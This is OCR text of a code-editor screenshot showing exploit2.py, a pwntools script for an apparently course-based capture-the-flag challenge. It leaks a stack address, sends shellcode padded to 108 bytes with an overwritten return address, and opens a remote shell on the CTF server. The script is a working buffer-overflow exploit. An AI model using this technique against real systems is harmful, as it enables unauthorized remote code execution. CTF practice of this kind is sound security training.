 exploit2.py - ctf10 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CTF10
core
exploit2.py 1
main.c
peda-session-ls.txt
peda-session-progra...
program
OUTLINE
exploit2.py 1
exploit2.py > ...
1 from pwn import *
2 import re
3
4 from pwnlib.adb.adb import shell
5
6 #p = process("./program")
7
8 e = context.binary = ELF("./program")
9 p = remote("ctf-fsi.fe.up.pt",4001)
10
11 #gdb.attach(p.pid)
12
13 shellcode = asm(shellcraft.sh())
14
15 p.recvuntil("buffer is ")
16
17 stack_base = int(p.recv(10),16)
18
19 payload = asm(shellcraft.sh())
20
21 payload = payload.ljust(108,b'A')
22
23 payload += p32(stack_base)
24
25 p.sendlineafter("input:",payload)
26 p.interactive()
27
1
Python 3.8.5 64-bit 0 1 Live Share Ln 1, Col 1 Spaces: 4 UTF-8 LF Python